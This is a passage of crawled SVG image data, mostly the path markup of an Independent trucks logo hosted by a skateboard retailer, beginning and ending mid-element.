.47-1.13-9.66,1.67-1.97,2.51-2.03,6.04-.14,8.62,2.16,2.95,5.26,3.56,9.6,1.96,.3,.24,.54,.59,.79,.61,.9,.07,1.8,.03,2.79,.03Zm65.53-9.41l.27-.25c-.37-.76-.62-1.61-1.12-2.27-2-2.59-7.34-2.68-9.51-.23-1.85,2.1-1.05,5.38,1.59,6.26,1.17,.39,2.43,.55,3.64,.82,.48,.11,.99,.17,1.44,.36,.81,.35,.91,1.06,.36,1.75-.88,1.09-4.23,1.04-4.66-.85-.05-.21-.24-.53-.38-.54-1.07-.04-2.15-.02-3.28-.02,.06,1.49,.62,2.55,1.65,3.38,2.21,1.77,6.84,1.81,9.1,.1,2.47-1.88,2.11-5.55-.72-6.81-.84-.37-1.79-.51-2.69-.73-.94-.23-1.9-.36-2.81-.67-.8-.28-.96-.99-.48-1.55,.93-1.09,3.72-.62,4.25,.7,.09,.23,.37,.53,.57,.54,.93,.06,1.86,.03,2.79,.03Zm-61.3-19.96c4.81,3.63,10.07,6.08,16.05,6.7,0-2.04-.01-3.93,0-5.82,0-.72-.29-.94-1.01-.93-4.8,.03-9.61,.02-14.41,.02-.21,0-.42,.02-.63,.03Zm27.25,6.6c4.3,.17,14.84-4.14,16.32-6.58h-15.88l-.45,6.58Zm-13.9,9.08v13.63h3.24v-13.63h-3.24Zm3.38-15.67c1.48,2.63,2.96,5.07,5.11,7.16,2.03-2.18,3.61-4.52,5.02-7.16h-10.13Zm-3.46,14.29h3.32v-3.4c-.99,0-1.91-.03-2.84,.02-.17,0-.45,.33-.46,.52-.05,.93-.02,1.85-.02,2.86Z"/><path class="cls-1" d="M79.74,588.74c0-2.15,1.8-3.98,3.9-3.98,2.12,0,3.94,1.83,3.96,3.95,.01,2.08-1.86,3.94-3.98,3.93-2.07,0-3.88-1.82-3.89-3.9Z"/><path class="cls-1" d="M62.65,584.76c2.1,.03,3.89,1.88,3.86,4.01-.03,2.06-1.86,3.87-3.92,3.87-2.19,0-4.06-1.85-4.02-3.97,.04-2.16,1.9-3.94,4.08-3.91Z"/><path class="cls-1" d="M103.23,588.73c0,2.12-1.79,3.94-3.85,3.91-2.09-.03-3.9-1.82-3.92-3.88-.02-2.16,1.82-4.01,3.99-4,2.07,.01,3.79,1.82,3.78,3.97Z"/><path class="cls-1" d="M50.8,588.84c-.06,2.07-1.97,3.85-4.09,3.8-2.11-.05-3.91-1.93-3.84-4.03,.07-2.14,1.92-3.91,4.03-3.84,2.2,.08,3.97,1.92,3.91,4.08Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/INDEPENDENT.svg
body_size: 3951
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Independent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1,.cls-2,.cls-3,.cls-4{stroke-width:0px;}.cls-2{fill:#a52800;}.cls-3{fill:#a6a5a5;}.cls-4{fill:#fff;}</style></defs><g id="uwpiEJ"><path class="cls-2" d="M138.68,53.66c.55,1.31,1.11,2.63,1.66,3.94.1.24.18.5.28.8-1.27.94-2.52,1.88-3.74,2.79,4.51,15.81,4.01,31.24-3.17,46.22h-1.48c-.67-.54-1.33-1.09-2-1.63-.26-.21-.54-.39-.82-.59,4.21-8.88,5.96-18.23,5.44-27.97-.3-5.63-1.64-11.84-2.56-13.39-.92.54-1.84,1.08-2.79,1.62-.66-1.61-1.32-3.2-2-4.84,1.44-.98,2.89-1.95,4.31-2.95,1.64-1.16,3.26-2.36,4.89-3.55.18-.13.33-.3.49-.45.49,0,.99,0,1.48,0Z"/><path class="cls-2" d="M31.47,75.79c.36-3.6,1.13-7.09,2.56-10.42.25-.59.53-1.17.81-1.78,1.28.73,2.5,1.43,3.77,2.16-4.06,9.93-4.26,19.95-.5,30.08-1.03.55-2.07,1.1-3.19,1.69-2.95-4.77-4.71-9.98-6.22-15.3-.35,5.93,1.07,11.55,2.99,17.1-1.24.76-2.48,1.51-3.79,2.31-2.2-4.87-3.39-10.02-3.83-15.34-.78-9.37.76-18.34,4.68-26.93.14.07.21.1.28.15.76.52,1.51,1.04,2.32,1.6-.63,4.89-1.15,9.8.11,14.69Z"/><path class="cls-2" d="M125.19,102.54c-.95-.65-1.79-1.23-2.69-1.85.53-5.44,1.04-10.9-.06-16.35-.13,5.06-1.45,9.87-2.99,14.73-1.2-.68-2.35-1.34-3.5-1.99,3.25-10.12,3.9-20.29,1.32-30.66.4-.2.79-.4,1.18-.6.4-.2.8-.4,1.27-.63,2.08,3.68,3.74,7.52,5.13,11.48h.23c0-.63.05-1.25,0-1.86-.33-3.61-1.19-7.09-2.55-10.44-.06-.14-.1-.29-.16-.49,1.03-.69,2.04-1.37,3.15-2.11,1.75,3.71,2.79,7.57,3.34,11.56,1.38,10.02.32,19.75-3.66,29.22Z"/><path class="cls-2" d="M21.89,54.04c1.48,1.18,2.88,2.28,4.26,3.38-7.07,15.31-7.35,30.71-.9,46.33-1.46,1.07-2.98,2.2-4.62,3.41-3.14-6.36-4.92-13.08-5.43-20.14-.84-11.57.85-22.64,6.69-32.97Z"/><path class="cls-2" d="M41.04,67.05c2.49.87,4.74,1.9,6.45,3.87,1.16,1.34,1.65,2.94,1.81,4.67.28,3.17.38,6.34-.24,9.49-.58,2.94-1.68,5.61-4.15,7.51-1.28.98-2.77,1.52-4.41,1.98-2.54-9.24-2.18-18.35.55-27.51ZM43.61,74.28c-.96,3.41-1.2,12.17-.39,13.52,2.56-2.21,3.06-11.12.39-13.52Z"/><path class="cls-2" d="M107.75,70.32c2.52-1,4.95-1.97,7.47-2.98.3,1.45.61,2.94.94,4.54-1.22.43-2.34.82-3.46,1.22.16,1.97.32,3.94.48,5.91h3.41c-.08,1.56-.16,3.13-.24,4.77h-3.36c-.43,2.05-.85,4.03-1.29,6.08,1.14.57,2.3,1.15,3.56,1.78-.46,1.45-.91,2.86-1.35,4.21-2.35-1.08-4.7-2.16-7.12-3.26,2.1-7.3,2.83-14.71.96-22.26Z"/><path class="cls-2" d="M96.44,90.07c.53-5.67.84-11.11.25-16.63,2.16-.68,4.25-1.44,6.51-.8,1.13.32,1.92,1.08,2.47,2.12.73,1.39,1.11,2.86,1.18,4.43.11,2.52-.2,4.99-.98,7.4-.78,2.39-2.38,3.76-4.94,3.78-1.46,0-2.92-.19-4.49-.3ZM100.58,76.32v10.48c.44-.27.9-.43,1.16-.75.47-.59.92-1.23,1.19-1.92.65-1.72.5-3.52.32-5.3-.05-.54-.27-1.09-.53-1.57-.44-.82-1.2-1.12-2.13-.94Z"/><path class="cls-2" d="M52.63,71.41c2.57.7,5.11,1.4,7.75,2.11-.19,1.23-.38,2.48-.6,3.83-1.33-.21-2.62-.42-4.02-.64-.14.66-.28,1.27-.43,1.98,1.33.23,2.57.44,3.78.65v3.88h-3.9c.04.77.07,1.42.1,2.07h4.45c.11,1.16.23,2.37.35,3.67-2.66.53-5.27,1.05-7.89,1.57-1.5-2.98-1.28-14.3.41-19.13Z"/><path class="cls-2" d="M84.72,75.11c.89-.05,1.69-.1,2.57-.16,1.23,2.01,2.49,4.05,3.74,6.09.09-.02.18-.05.27-.07-.09-2.14-.18-4.29-.27-6.5,1.05-.18,2.12-.36,3.28-.55.59,5.19.29,10.31.04,15.54-1.03-.21-1.95-.4-2.75-.57-1.28-2.2-2.48-4.26-3.67-6.32-.08.02-.16.04-.24.06-.08,1.83-.17,3.66-.26,5.6-1-.08-1.98-.15-3.08-.23.12-4.3.25-8.53.37-12.88Z"/><path class="cls-2" d="M65.6,85.92v2.26c-1.18.17-2.34.34-3.57.52-1.02-4.98-.96-9.9.07-14.88,2.21.16,4.37.24,6.37,1.23,2.1,1.03,2.96,2.79,2.83,5.04-.14,2.39-1.1,4.33-3.49,5.24-.68.26-1.41.39-2.2.6ZM65.27,82.01c1.66-.3,2.42-1.13,2.33-2.42-.07-1.03-.88-1.66-2.33-1.7v4.12Z"/><path class="cls-2" d="M72.61,87.77c.18-4.22.35-8.35.52-12.54h9.64v3.09h-6.11v1.69h4.28v2.8h-4.29v1.58c1.87.1,3.76.2,5.63.3v3.08h-9.66Z"/><path class="cls-2" d="M84.72,91.34c-.29.66-.5,1.15-.71,1.64h-.49c-.15-.53-.29-1.04-.48-1.75-.26.65-.45,1.12-.66,1.62h-.91c.37-1.01.73-1.98,1.1-3h.84c.13.44.27.89.46,1.5.24-.55.42-.95.6-1.38h.85c.23,1.04.45,2.07.7,3.19-.35-.04-.61-.07-.88-.1-.13-.53-.26-1.03-.43-1.73Z"/><path class="cls-2" d="M96.7,91.5c-.2,1.04-.38,1.98-.58,3-.31-.05-.63-.09-.94-.14-.33-.56-.64-1.1-1.05-1.8-.11.62-.2,1.06-.29,1.56-.28-.04-.55-.09-.87-.14.16-1.03.31-2,.46-3.01.27.02.53.05.85.07.36.6.73,1.22,1.19,1.97.14-.65.24-1.14.36-1.67.31.05.58.1.87.16Z"/><path class="cls-2" d="M59.99,94.08c-.32.02-.56.04-.87.06-.16-1-.33-1.99-.5-3.04.8-.12,1.56-.27,2.33-.33.58-.04.97.55.79,1.12-.08.27-.25.52-.4.83.2.29.43.61.71,1.02-.34.05-.59.09-.9.14-.17-.2-.34-.41-.54-.65-.21.09-.41.17-.62.26v.6ZM59.88,92.82c.44-.4.75-.68,1.06-.96-.04-.09-.09-.19-.13-.28-.37.04-.75.08-1.17.12.08.38.14.64.24,1.13Z"/><path class="cls-2" d="M78.36,89.69h2.6c.65.75.66,2.06.04,3.04h-2.61c-.5-1.03-.49-2.01-.02-3.04ZM79,90.35v1.64h1.51v-1.57c-.52-.03-.95-.05-1.51-.08Z"/><path class="cls-2" d="M91.79,90.66c.29,1.1.58,2.16.89,3.31-1.07-.11-1.89-1.24-2.96-.4-.23-.06-.47-.11-.76-.18.57-.96,1.11-1.89,1.67-2.84.36.03.71.06,1.17.1ZM91.47,92.66c-.14-.42-.24-.73-.4-1.2-.26.45-.44.76-.66,1.14.39.02.64.04,1.06.06Z"/><path class="cls-2" d="M62.9,90.45c.12.81.24,1.54.36,2.35.37-.04.64-.06.99-.1-.09-.8-.17-1.52-.26-2.3.28-.06.55-.11.96-.2.07.85.19,1.66.16,2.47,0,.25-.39.55-.67.72-.21.13-.51.13-.78.16-.99.1-1.34-.2-1.44-1.19-.06-.55-.15-1.1-.24-1.73.28-.05.56-.11.91-.18Z"/><path class="cls-2" d="M68.28,89.96c.33-.02.59-.03.88-.04.03.35.06.65.11,1.14.36-.48.63-.84.92-1.23h.99c-.36.53-.69,1.02-1.15,1.69.5.36,1,.73,1.51,1.09-.05.08-.09.16-.14.24-.3.02-.59.03-.91.05-.34-.32-.68-.63-1.1-1.03v1.11h-.92c-.06-.99-.13-1.96-.19-3.02Z"/><path class="cls-2" d="M86.71,90.06c.75.09,1.45.12,2.11.28.29.07.7.35.75.6.07.3-.07.81-.31.99-.52.39-1.15.62-1.89.99,0,0-.06.17-.14.36-.27-.04-.51-.08-.83-.13.1-1,.2-1.99.31-3.08ZM87.47,91.87c.94-.09,1.11-.2,1.18-.82-.34-.05-.67-.1-1.06-.15-.05.35-.08.63-.13.97Z"/><path class="cls-2" d="M67.83,89.97c.01.23.02.42.04.65-.62.24-1.73-.12-1.59,1.05.13,1.11,1.12.55,1.79.74.02.16.04.35.07.65-.66,0-1.28.09-1.86-.03-.64-.13-1.04-1.06-.9-1.82.18-.98.62-1.21,2.46-1.25Z"/><path class="cls-2" d="M55.28,92.53c-.07-.28-.12-.49-.2-.78,1.06-.2,2.09-.39,3.16-.59.05.27.1.5.17.81-.35.07-.69.13-1.13.21.12.72.24,1.43.37,2.22-.3.06-.57.11-.88.17-.14-.75-.28-1.46-.42-2.21-.38.06-.7.11-1.08.17Z"/><path class="cls-2" d="M77.68,92.75c-.43,0-.77,0-1.1,0-1.27-.04-2.03-1.3-1.38-2.41.18-.31.62-.55.98-.65.44-.11.92-.03,1.43-.03v.6c-.62.23-1.64-.33-1.7.89-.03.63.15.72,1.69.91.02.18.04.38.08.68Z"/><path class="cls-2" d="M98.68,95.07c-.41-.09-.67-.15-1.03-.23.71-1.2-.05-2.17-.5-3.25.36.06.64.11.97.17.14.3.29.61.48,1,.29-.24.54-.44.83-.69.28.06.6.12,1.01.2-.86.82-1.94,1.38-1.77,2.8Z"/></g><g id="uwpiEJ-2"><path class="cls-1" d="M138.68,213.2c.55,1.31,1.11,2.63,1.66,3.94.1.24.18.5.28.8-1.27.94-2.52,1.88-3.74,2.79,4.51,15.81,4.01,31.24-3.17,46.22h-1.48c-.67-.54-1.33-1.09-2-1.63-.26-.21-.54-.39-.82-.59,4.21-8.88,5.96-18.23,5.44-27.97-.3-5.63-1.64-11.84-2.56-13.39-.92.54-1.84,1.08-2.79,1.62-.66-1.61-1.32-3.2-2-4.84,1.44-.98,2.89-1.95,4.31-2.95,1.64-1.16,3.26-2.36,4.89-3.55.18-.13.33-.3.49-.45.49,0,.99,0,1.48,0Z"/><path class="cls-1" d="M31.47,235.33c.36-3.6,1.13-7.09,2.56-10.42.25-.59.53-1.17.81-1.78,1.28.73,2.5,1.43,3.77,2.16-4.06,9.93-4.26,19.95-.5,30.08-1.03.55-2.07,1.1-3.19,1.69-2.95-4.77-4.71-9.98-6.22-15.3-.35,5.93,1.07,11.55,2.99,17.1-1.24.76-2.48,1.51-3.79,2.31-2.2-4.87-3.39-10.02-3.83-15.34-.78-9.37.76-18.34,4.68-26.93.14.07.21.1.28.15.76.52,1.51,1.04,2.32,1.6-.63,4.89-1.15,9.8.11,14.69Z"/><path class="cls-1" d="M125.19,262.08c-.95-.65-1.79-1.23-2.69-1.85.53-5.44,1.04-10.9-.06-16.35-.13,5.06-1.45,9.87-2.99,14.73-1.2-.68-2.35-1.34-3.5-1.99,3.25-10.12,3.9-20.29,1.32-30.66.4-.2.79-.4,1.18-.6.4-.2.8-.4,1.27-.63,2.08,3.68,3.74,7.52,5.13,11.48h.23c0-.63.05-1.25,0-1.86-.33-3.61-1.19-7.09-2.55-10.44-.06-.14-.1-.29-.16-.49,1.03-.69,2.04-1.37,3.15-2.11,1.75,3.71,2.79,7.57,3.34,11.56,1.38,10.02.32,19.75-3.66,29.22Z"/><path class="cls-1" d="M21.89,213.58c1.48,1.18,2.88,2.28,4.26,3.38-7.07,15.31-7.35,30.71-.9,46.33-1.46,1.07-2.98,2.2-4.62,3.41-3.14-6.36-4.92-13.08-5.43-20.14-.84-11.57.85-22.64,6.69-32.97Z"/><path class="cls-1" d="M41.04,226.59c2.49.87,4.74,1.9,6.45,3.87,1.16,1.34,1.65,2.94,1.81,4.67.28,3.17.38,6.34-.24,9.49-.58,2.94-1.68,5.61-4.15,7.51-1.28.98-2.77,1.52-4.41,1.98-2.54-9.24-2.18-18.35.55-27.51ZM43.61,233.82c-.96,3.41-1.2,12.17-.39,13.52,2.56-2.21,3.06-11.12.39-13.52Z"/><path class="cls-1" d="M107.75,229.86c2.52-1,4.95-1.97,7.47-2.98.3,1.45.61,2.94.94,4.54-1.22.43-2.34.82-3.46,1.22.16,1.97.32,3.94.48,5.91h3.41c-.08,1.56-.16,3.13-.24,4.77h-3.36c-.43,2.05-.85,4.03-1.29,6.08,1.14.57,2.3,1.15,3.56,1.78-.46,1.45-.91,2.86-1.35,4.21-2.35-1.08-4.7-2.16-7.12-3.26,2.1-7.3,2.83-14.71.96-22.26Z"/><path class="cls-1" d="M96.44,249.61c.53-5.67.84-11.11.25-16.63,2.16-.68,4.25-1.44,6.51-.8,1.13.32,1.92,1.08,2.47,2.12.73,1.39,1.11,2.86,1.18,4.43.11,2.52-.2,4.99-.98,7.4-.78,2.39-2.38,3.76-4.94,3.78-1.46,0-2.92-.19-4.49-.3ZM100.58,235.86v10.48c.44-.27.9-.43,1.16-.75.47-.59.92-1.23,1.19-1.92.65-1.72.5-3.52.32-5.3-.05-.54-.27-1.09-.53-1.57-.44-.82-1.2-1.12-2.13-.94Z"/><path class="cls-1" d="M52.63,230.95c2.57.7,5.11,1.4,7.75,2.11-.19,1.23-.38,2.48-.6,3.83-1.33-.21-2.62-.42-4.02-.64-.14.66-.28,1.27-.43,1.98,1.33.23,2.57.44,3.78.65v3.88h-3.9c.04.77.07,1.42.1,2.07h4.45c.11,1.16.23,2.37.35,3.67-2.66.53-5.27,1.05-7.89,1.57-1.5-2.98-1.28-14.3.41-19.13Z"/><path class="cls-1" d="M84.72,234.65c.89-.05,1.69-.1,2.57-.16,1.23,2.01,2.49,4.05,3.74,6.09.09-.02.18-.05.27-.07-.09-2.14-.18-4.29-.27-6.5,1.05-.18,2.12-.36,3.28-.55.59,5.19.29,10.31.04,15.54-1.03-.21-1.95-.4-2.75-.57-1.28-2.2-2.48-4.26-3.67-6.32-.08.02-.16.04-.24.06-.08,1.83-.17,3.66-.26,5.6-1-.08-1.98-.15-3.08-.23.12-4.3.25-8.53.37-12.88Z"/><path class="cls-1" d="M65.6,245.46v2.26c-1.18.17-2.34.34-3.57.52-1.02-4.98-.96-9.9.07-14.88,2.21.16,4.37.24,6.37,1.23,2.1,1.03,2.96,2.79,2.83,5.04-.14,2.39-1.1,4.33-3.49,5.24-.68.26-1.41.39-2.2.6ZM65.27,241.55c1.66-.3,2.42-1.13,2.33-2.42-.07-1.03-.88-1.66-2.33-1.7v4.12Z"/><path class="cls-1" d="M72.61,247.31c.18-4.22.35-8.35.52-12.54h9.64v3.09h-6.11v1.69h4.28v2.8h-4.29v1.58c1.87.1,3.76.2,5.63.3v3.08h-9.66Z"/><path class="cls-1" d="M84.72,250.88c-.29.66-.5,1.15-.71,1.64h-.49c-.15-.53-.29-1.04-.48-1.75-.26.65-.45,1.12-.66,1.62h-.91c.37-1.01.73-1.98,1.1-3h.84c.13.44.27.89.46,1.5.24-.55.42-.95.6-1.38h.85c.23,1.04.45,2.07.7,3.19-.35-.04-.61-.07-.88-.1-.13-.53-.26-1.03-.43-1.73Z"/><path class="cls-1" d="M96.7,251.04c-.2,1.04-.38,1.98-.58,3-.31-.05-.63-.09-.94-.14-.33-.56-.64-1.1-1.05-1.8-.11.62-.2,1.06-.29,1.56-.28-.04-.55-.09-.87-.14.16-1.03.31-2,.46-3.01.27.02.53.05.85.07.36.6.73,1.22,1.19,1.97.14-.65.24-1.14.36-1.67.31.05.58.1.87.16Z"/><path class="cls-1" d="M59.99,253.62c-.32.02-.56.04-.87.06-.16-1-.33-1.99-.5-3.04.8-.12,1.56-.27,2.33-.33.58-.04.97.55.79,1.12-.08.27-.25.52-.4.83.2.29.43.61.71,1.02-.34.05-.59.09-.9.14-.17-.2-.34-.41-.54-.65-.21.09-.41.17-.62.26v.6ZM59.88,252.36c.44-.4.75-.68,1.06-.96-.04-.09-.09-.19-.13-.28-.37.04-.75.08-1.17.12.08.38.14.64.24,1.13Z"/><path class="cls-1" d="M78.36,249.23h2.6c.65.75.66,2.06.04,3.04h-2.61c-.5-1.03-.49-2.01-.02-3.04ZM79,249.89v1.64h1.51v-1.57c-.52-.03-.95-.05-1.51-.08Z"/><path class="cls-1" d="M91.79,250.2c.29,1.1.58,2.16.89,3.31-1.07-.11-1.89-1.24-2.96-.4-.23-.06-.47-.11-.76-.18.57-.96,1.11-1.89,1.67-2.84.36.03.71.06,1.17.1ZM91.47,252.2c-.14-.42-.24-.73-.4-1.2-.26.45-.44.76-.66,1.14.39.02.64.04,1.06.06Z"/><path class="cls-1" d="M62.9,249.99c.12.81.24,1.54.36,2.35.37-.04.64-.06.99-.1-.09-.8-.17-1.52-.26-2.3.28-.06.55-.11.96-.2.07.85.19,1.66.16,2.47,0,.25-.39.55-.67.72-.21.13-.51.13-.78.16-.99.1-1.34-.2-1.44-1.19-.06-.55-.15-1.1-.24-1.73.28-.05.56-.11.91-.18Z"/><path class="cls-1" d="M68.28,249.5c.33-.02.59-.03.88-.04.03.35.06.65.11,1.14.36-.48.63-.84.92-1.23h.99c-.36.53-.69,1.02-1.15,1.69.5.36,1,.73,1.51,1.09-.05.08-.09.16-.14.24-.3.02-.59.03-.91.05-.34-.32-.68-.63-1.1-1.03v1.11h-.92c-.06-.99-.13-1.96-.19-3.02Z"/><path class="cls-1" d="M86.71,249.6c.75.09,1.45.12,2.11.28.29.07.7.35.75.6.07.3-.07.81-.31.99-.52.39-1.15.62-1.89.99,0,0-.06.17-.14.36-.27-.04-.51-.08-.83-.13.1-1,.2-1.99.31-3.08ZM87.47,251.42c.94-.09,1.11-.2,1.18-.82-.34-.05-.67-.1-1.06-.15-.05.35-.08.63-.13.97Z"/><path class="cls-1" d="M67.83,249.51c.01.23.02.42.04.65-.62.24-1.73-.12-1.59,1.05.13,1.11,1.12.55,1.79.74.02.16.04.35.07.65-.66,0-1.28.09-1.86-.03-.64-.13-1.04-1.06-.9-1.82.18-.98.62-1.21,2.46-1.25Z"/><path class="cls-1" d="M55.28,252.07c-.07-.28-.12-.49-.2-.78,1.06-.2,2.09-.39,3.16-.59.05.27.1.5.17.81-.35.07-.69.13-1.13.21.12.72.24,1.43.37,2.22-.3.06-.57.11-.88.17-.14-.75-.28-1.46-.42-2.21-.38.06-.7.11-1.08.17Z"/><path class="cls-1" d="M77.68,252.29c-.43,0-.77,0-1.1,0-1.27-.04-2.03-1.3-1.38-2.41.18-.31.62-.55.98-.65.44-.11.92-.03,1.43-.03v.6c-.62.23-1.64-.33-1.7.89-.03.63.15.72,1.69.91.02.18.04.38.08.68Z"/><path class="cls-1" d="M98.68,254.61c-.41-.09-.67-.15-1.03-.23.71-1.2-.05-2.17-.5-3.25.36.06.64.11.97.17.14.3.29.61.48,1,.29-.24.54-.44.83-.69.28.06.6.12,1.01.2-.86.82-1.94,1.38-1.77,2.8Z"/></g><g id="uwpiEJ-3"><path class="cls-3" d="M138.68,372.74c.55,1.31,1.11,2.63,1.66,3.94.1.24.18.5.28.8-1.27.94-2.52,1.88-3.74,2.79,4.51,15.81,4.01,31.24-3.17,46.22h-1.48c-.67-.54-1.33-1.09-2-1.63-.26-.21-.54-.39-.82-.59,4.21-8.88,5.96-18.23,5.44-27.97-.3-5.63-1.64-11.84-2.56-13.39-.92.54-1.84,1.08-2.79,1.62-.66-1.61-1.32-3.2-2-4.84,1.44-.98,2.89-1.95,4.31-2.95,1.64-1.16,3.26-2.36,4.89-3.55.18-.13.33-.3.49-.45.49,0,.99,0,1.48,0Z"/><path class="cls-3" d="M31.47,394.88c.36-3.6,1.13-7.09,2.56-10.42.25-.59.53-1.17.81-1.78,1.28.73,2.5,1.43,3.77,2.16-4.06,9.93-4.26,19.95-.5,30.08-1.03.55-2.07,1.1-3.19,1.69-2.95-4.77-4.71-9.98-6.22-15.3-.35,5.93,1.07,11.55,2.99,17.1-1.24.76-2.48,1.51-3.79,2.31-2.2-4.87-3.39-10.02-3.83-15.34-.78-9.37.76-18.34,4.68-26.93.14.07.21.1.28.15.76.52,1.51,1.04,2.32,1.6-.63,4.89-1.15,9.8.11,14.69Z"/><path class="cls-3" d="M125.19,421.62c-.95-.65-1.79-1.23-2.69-1.85.53-5.44,1.04-10.9-.06-16.35-.13,5.06-1.45,9.87-2.99,14.73-1.2-.68-2.35-1.34-3.5-1.99,3.25-10.12,3.9-20.29,1.32-30.66.4-.2.79-.4,1.18-.6.4-.2.8-.4,1.27-.63,2.08,3.68,3.74,7.52,5.13,11.48h.23c0-.63.05-1.25,0-1.86-.33-3.61-1.19-7.09-2.55-10.44-.06-.14-.1-.29-.16-.49,1.03-.69,2.04-1.37,3.15-2.11,1.75,3.71,2.79,7.57,3.34,11.56,1.38,10.02.32,19.75-3.66,29.22Z"/><path class="cls-3" d="M21.89,373.12c1.48,1.18,2.88,2.28,4.26,3.38-7.07,15.31-7.35,30.71-.9,46.33-1.46,1.07-2.98,2.2-4.62,3.41-3.14-6.36-4.92-13.08-5.43-20.14-.84-11.57.85-22.64,6.69-32.97Z"/><path class="cls-3" d="M41.04,386.13c2.49.87,4.74,1.9,6.45,3.87,1.16,1.34,1.65,2.94,1.81,4.67.28,3.17.38,6.34-.24,9.49-.58,2.94-1.68,5.61-4.15,7.51-1.28.98-2.77,1.52-4.41,1.98-2.54-9.24-2.18-18.35.55-27.51ZM43.61,393.36c-.96,3.41-1.2,12.17-.39,13.52,2.56-2.21,3.06-11.12.39-13.52Z"/><path class="cls-3" d="M107.75,389.4c2.52-1,4.95-1.97,7.47-2.98.3,1.45.61,2.94.94,4.54-1.22.43-2.34.82-3.46,1.22.16,1.97.32,3.94.48,5.91h3.41c-.08,1.56-.16,3.13-.24,4.77h-3.36c-.43,2.05-.85,4.03-1.29,6.08,1.14.57,2.3,1.15,3.56,1.78-.46,1.45-.91,2.86-1.35,4.21-2.35-1.08-4.7-2.16-7.12-3.26,2.1-7.3,2.83-14.71.96-22.26Z"/><path class="cls-3" d="M96.44,409.15c.53-5.67.84-11.11.25-16.63,2.16-.68,4.25-1.44,6.51-.8,1.13.32,1.92,1.08,2.47,2.12.73,1.39,1.11,2.86,1.18,4.43.11,2.52-.2,4.99-.98,7.4-.78,2.39-2.38,3.76-4.94,3.78-1.46,0-2.92-.19-4.49-.3ZM100.58,395.4v10.48c.44-.27.9-.43,1.16-.75.47-.59.92-1.23,1.19-1.92.65-1.72.5-3.52.32-5.3-.05-.54-.27-1.09-.53-1.57-.44-.82-1.2-1.12-2.13-.94Z"/><path class="cls-3" d="M52.63,390.5c2.57.7,5.11,1.4,7.75,2.11-.19,1.23-.38,2.48-.6,3.83-1.33-.21-2.62-.42-4.02-.64-.14.66-.28,1.27-.43,1.98,1.33.23,2.57.44,3.78.65v3.88h-3.9c.04.77.07,1.42.1,2.07h4.45c.11,1.16.23,2.37.35,3.67-2.66.53-5.27,1.05-7.89,1.57-1.5-2.98-1.28-14.3.41-19.13Z"/><path class="cls-3" d="M84.72,394.19c.89-.05,1.69-.1,2.57-.16,1.23,2.01,2.49,4.05,3.74,6.09.09-.02.18-.05.27-.07-.09-2.14-.18-4.29-.27-6.5,1.05-.18,2.12-.36,3.28-.55.59,5.19.29,10.31.04,15.54-1.03-.21-1.95-.4-2.75-.57-1.28-2.2-2.48-4.26-3.67-6.32-.08.02-.16.04-.24.06-.08,1.83-.17,3.66-.26,5.6-1-.08-1.98-.15-3.08-.23.12-4.3.25-8.53.37-12.88Z"/><path class="cls-3" d="M65.6,405v2.26c-1.18.17-2.34.34-3.57.52-1.02-4.98-.96-9.9.07-14.88,2.21.16,4.37.24,6.37,1.23,2.1,1.03,2.96,2.79,2.83,5.04-.14,2.39-1.1,4.33-3.49,5.24-.68.26-1.41.39-2.2.6ZM65.27,401.09c1.66-.3,2.42-1.13,2.33-2.42-.07-1.03-.88-1.66-2.33-1.7v4.12Z"/><path class="cls-3" d="M72.61,406.85c.18-4.22.35-8.35.52-12.54h9.64v3.09h-6.11v1.69h4.28v2.8h-4.29v1.58c1.87.1,3.76.2,5.63.3v3.08h-9.66Z"/><path class="cls-3" d="M84.72,410.42c-.29.66-.5,1.15-.71,1.64h-.49c-.15-.53-.29-1.04-.48-1.75-.26.65-.45,1.12-.66,1.62h-.91c.37-1.01.73-1.98,1.1-3h.84c.13.44.27.89.46,1.5.24-.55.42-.95.6-1.38h.85c.23,1.04.45,2.07.7,3.19-.35-.04-.61-.07-.88-.1-.13-.53-.26-1.03-.43-1.73Z"/><path class="cls-3" d="M96.7,410.58c-.2,1.04-.38,1.98-.58,3-.31-.05-.63-.09-.94-.14-.33-.56-.64-1.1-1.05-1.8-.11.62-.2,1.06-.29,1.56-.28-.04-.55-.09-.87-.14.16-1.03.31-2,.46-3.01.27.02.53.05.85.07.36.6.73,1.22,1.19,1.97.14-.65.24-1.14.36-1.67.31.05.58.1.87.16Z"/><path class="cls-3" d="M59.99,413.16c-.32.02-.56.04-.87.06-.16-1-.33-1.99-.5-3.04.8-.12,1.56-.27,2.33-.33.58-.04.97.55.79,1.12-.08.27-.25.52-.4.83.2.29.43.61.71,1.02-.34.05-.59.09-.9.14-.17-.2-.34-.41-.54-.65-.21.09-.41.17-.62.26v.6ZM59.88,411.9c.44-.4.75-.68,1.06-.96-.04-.09-.09-.19-.13-.28-.37.04-.75.08-1.17.12.08.38.14.64.24,1.13Z"/><path class="cls-3" d="M78.36,408.77h2.6c.65.75.66,2.06.04,3.04h-2.61c-.5-1.03-.49-2.01-.02-3.04ZM79,409.43v1.64h1.51v-1.57c-.52-.03-.95-.05-1.51-.08Z"/><path class="cls-3" d="M91.79,409.74c.29,1.1.58,2.16.89,3.31-1.07-.11-1.89-1.24-2.96-.4-.23-.06-.47-.11-.76-.18.57-.96,1.11-1.89,1.67-2.84.36.03.71.06,1.17.1ZM91.47,411.74c-.14-.42-.24-.73-.4-1.2-.26.45-.44.76-.66,1.14.39.02.64.04,1.06.06Z"/><path class="cls-3" d="M62.9,409.54c.12.81.24,1.54.36,2.35.37-.04.64-.06.99-.1-.09-.8-.17-1.52-.26-2.3.28-.06.55-.11.96-.2.07.85.19,1.66.16,2.47,0,.25-.39.55-.67.72-.21.13-.51.13-.78.16-.99.1-1.34-.2-1.44-1.19-.06-.55-.15-1.1-.24-1.73.28-.05.56-.11.91-.18Z"/><path class="cls-3" d="M68.28,409.04c.33-.02.59-.03.88-.04.03.35.06.65.11,1.14.36-.48.63-.84.92-1.23h.99c-.36.53-.69,1.02-1.15,1.69.5.36,1,.73,1.51,1.09-.05.08-.09.16-.14.24-.3.02-.59.03-.91.05-.34-.32-.68-.63-1.1-1.03v1.11h-.92c-.06-.99-.13-1.96-.19-3.02Z"/><path class="cls-3" 